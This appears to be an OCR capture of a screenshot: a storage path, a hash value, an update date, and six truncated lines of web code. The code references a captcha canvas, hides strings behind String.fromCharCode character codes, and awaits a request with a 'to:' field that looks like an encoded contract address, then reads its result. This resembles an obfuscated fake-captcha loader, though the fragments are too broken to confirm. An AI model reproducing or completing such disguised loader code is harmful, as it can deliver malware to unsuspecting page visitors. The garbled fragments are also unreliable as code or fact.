
📄 Hash Value:
575b11e61316872c9d113a5639
📆 Update: 2026-02-21
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result